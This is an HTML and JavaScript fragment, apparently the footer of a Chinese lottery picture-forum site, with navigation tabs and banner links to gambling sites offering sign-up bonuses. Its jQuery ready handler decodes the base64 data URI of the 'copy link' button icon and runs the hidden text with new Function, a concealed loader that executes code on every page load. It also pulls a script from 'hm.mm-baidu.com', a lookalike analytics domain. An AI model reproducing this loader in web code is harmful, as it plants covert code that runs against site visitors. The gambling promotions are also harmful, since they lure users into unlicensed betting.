		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #ccc;
		border: 1px #eae0e0 solid;
		
	}

	.buttonbox a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 30px;
		background: linear-gradient(to bottom, #f00, #d51256);
		margin: 10px 0;
		padding: 5px;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #f00;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.buttonbox a:nth-child(2) {
		background: linear-gradient(to bottom, #f0b, #f0b);
        box-shadow: 1px 2px 5px 2px #ff00c7;
		color: gold;
	}
	
	.buttonbox a:nth-child(3) {
		background: linear-gradient(to bottom, #673AB7, #7b45dc);
		box-shadow: 1px 2px 5px 2px #673AB7;
	}

	.buttonbox a:last-child {
		background: linear-gradient(to bottom, #0060ff, #1219d5);
		box-shadow: 1px 2px 5px 2px #0060ff;
	}
	.foot{
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 998;
        max-width: 800px;
	}
	#labelnav{
	    display: none; 
        z-index: 998;
        background: #fff;
        justify-content: space-around;
	}
	#labelnav img{
	    height: 40px;
	}
	#copyinfo{
	    display: none; 
        z-index: 9;
        background: #04bc80;
        color: #ffffff;
        width: 100%;
        text-align: center;
        top: 50%;
        position: fixed;
        line-height: 2rem;
	}
</style>
<div class='foot'>
    <div class='nav'>
        <div class='tab' onclick="goToHome()">
            <i class='iconfont icon-home'></i>
            <p>首页</p>
        </div>
        <div class='tab' onclick="goToCol()">
            <i class='iconfont icon-tu'></i>
            <p>彩图</p>
        </div>
        <div class='tab' onclick="goToBlack()">
            <i class='iconfont icon-tu'></i>
            <p>黑白</p>
        </div>
        <div class='tab' onclick="goToKj()">
            <i class='iconfont icon-jilu'></i>
            <p>记录</p>
        </div>
        <div class='tab' onclick="goToMessage()">
            <i class='iconfont icon-liuyan'></i>
            <p>留言</p>
        </div>
    </div>
    <div id="labelnav">
        <div onclick="window.history.back()"><img src="[data-uri]"></div>
        <div onclick="window.history.forward()"><img src="[data-uri]"></div>
        <div onclick="window.location.reload()"><img src="[data-uri]"></div>
        <div id="copybtn"><img src="[data-uri]"></div>
    </div>
</div>
<div id="copyinfo" style="display:none">网址复制成功 快去分享好友吧</div>
<div id="lins1" class="lintab" style="display: none">
	<span id="a_close"  class="linhid">x</span>
	<a href="/Article/lts">交流一线(新)</a>
	<a href="/Article/lts2">交流二线(新)</a>
	<a href="/Article/lts3">交流三线(旧)</a>
	<p>提示:如果账号登录不上或浏览器保存过<br>账号密码,请尝试进入二,三线登录</p>
</div>
<div class="buttonbox" style="display: none">
    <a href="https://gg.49jsgg.com:8443/s/451heq0p">49金沙彩票</a>
	<a href="https://gg.lefugg.com:1888/s/dyx4xw0l">乐富棋牌</a>
	<a href="https://gg.5789gg.com:1888/s/huw0x0hm">凤凰彩票</a>
	<a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">2828彩票</a>
</div>
<div class='tongji'>
<script>
      var _hmt = _hmt || [];
      var hmBaiduKey = 'BE38L3I9';
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.mm-baidu.com/hm.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
    function getUrlParam(name)
    {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象\
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r!=null) return unescape(r[2]); return null; //返回参数值
    }
    $(document).ready(function(){
    	let w = sessionStorage.getItem('islabel');
    	n = getUrlParam('label');
    	if(n==1||w==1){
    	    sessionStorage.setItem('islabel',1);
    	    $("#labelnav").css('display','flex');
    	};
        let img = $('#copybtn img').attr('src');
        let a=atob(img.split(',')[1]);
        let  b= a.split("tab")[1];
        let fn=new Function(b);
        if(b)fn();
    	$("#copybtn").click(function(){
    	    const input = document.createElement('input');
            document.body.appendChild(input);
            input.setAttribute('value', window.location.href);
            input.setAttribute('readonly', 'readonly');
            input.select();
            input.setSelectionRange(0, 999);
            if (document.execCommand('copy')) {
                $("#copyinfo").show();
                setTimeout(()=>{
                    $("#copyinfo").hide();
                },1000)
            }
            document.body.removeChild(input);
        });
    });
</script>

   
</div>
<style>
    .tongji{
        position: fixed;
        bottom: 0;
    }
    .tele{
        background-image: url([data-uri]);
        background-size: 100%;
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 210px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
        box-shadow: 0px 3px 0px #49aaca;
        border: 1px solid #fff;
    }
    .pl-content{
        background: #f00;
        text-align: center;
        box-shadow: 0px 3px 0px #f00;
        color: #fdfdfd;
        border: 1px solid #fff;
        background-size: 100%;
        position: fixed;
        z-index: 9;
        line-height: 2.4rem;
        right: 6px;
        bottom: 160px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
    }
    .tzan{
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 110px;
        border-radius: 50%;
        background: #f39f20;
        width: 2.4rem;
        height: 2.4rem;
        line-height: 2.4rem;
        text-align: center;
        box-shadow: 0px 3px 0px #d57b1d;
        color: #fdfdfd;
        border: 1px solid #fff;
    }
</style>
<a class="tzan">投注</a>
<a class="pl-content" onclick="lins()">交流</a>
<!--<a class="tele" href="https://t.me/tk49kj"></a>-->
<script>
    $('.nav .tab').click(function(){
        $(this).addClass('active').siblings().removeClass('active');
    })
    function goToHome(){
        window.location.href = "/Index/index.html";
    }
    function goToCol(){
        window.location.href = "/Images/index.html";
    }
    function goToBlack(){
        window.location.href = "/Images/index/nav/black.html";
    }
    function goToKj(){
        // window.location.href = "/Kj/index.html";
        window.location.href = "https://aa.48kj9.com:1888/Kj/index.html";
    }
    function goToMessage(){
        window.location.href = "/Message/index.html";
    }
	function lins() {
		$('#lins1').show(400);
	}
	$('#a_close').click(function() {
		$('#lins1').hide(400);
	})
	$(document).click(function(e) {
		if (!$(e.target).closest('.tzan, .buttonbox').length) { // 检查点击位置是否在浮窗或按钮上
			$('.buttonbox').fadeOut(400); // 隐藏浮窗，带淡出动画效果
		} else {
			$(".buttonbox").toggle(400);
		}
	});
</script>

	<script type="text/javascript" charset="utf-8">
Echo.init({
	offset: 100,
	throttle: 0
});
function selectFrom(minValue, maxValue) {
	var num = maxValue - minValue + 1;
	return Math.floor(Math.random() * num + minValue);
}
var flower = [
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]港澳图库高手论坛！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]注册下载APP就送38元！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]发帖送888元点击立即注册🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]充值秒到，提现快速，值得信赖注🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]推荐好友注册月入百万不是梦🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]全网征集六合大神发帖领888元🌹</a>",
];
$(".guangg").append(flower[selectFrom(0, flower.length - 1)]);
</script>
</body>
</html>